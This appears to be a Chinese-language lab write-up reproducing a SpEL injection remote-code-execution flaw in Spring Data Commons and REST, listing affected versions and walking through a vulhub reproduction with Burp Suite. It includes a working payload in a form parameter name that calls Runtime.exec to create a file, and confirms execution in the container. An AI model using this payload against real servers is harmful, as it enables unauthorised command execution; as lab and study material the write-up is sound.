0x01 漏洞简介

当用户在项目中利用了Spring-data的相关web特性对用户的输入参数进行自动匹配的时候,会将用户提交的form表单的key值作为Spel的执行内容而产生漏洞

0x02 影响版本

Spring Data Commons 1.13 - 1.13.10 (Ingalls SR10) Spring Data REST 2.6 - 2.6.10 (Ingalls SR10) Spring Data Commons 2.0 to 2.0.5 (Kay SR5) Spring Data REST 3.0 - 3.0.5 (Kay SR5)

0x03 漏洞复现



这里用的是vulhub靶场,部署好靶场环境,用火狐访问靶场:http://your ip:端口/users 在注册页面提交任意信息



bp抓包,发送到repeater进行修改数据包,构造payload,创建文件,进行发包测试

username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/2333")]=&password=&repeatedPassword=

进入容器查看文件夹是否创建成功(文件创建成功~):进入centos环境中,执行docker-compose exec spring bash,进入目录(cd tmp),查看tmp下的目录成功出现2333文件,命令执行成功。

执行Ctrl+D 退出当前用户的命令环境

关闭docker环境,docker-compose down

127

127

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?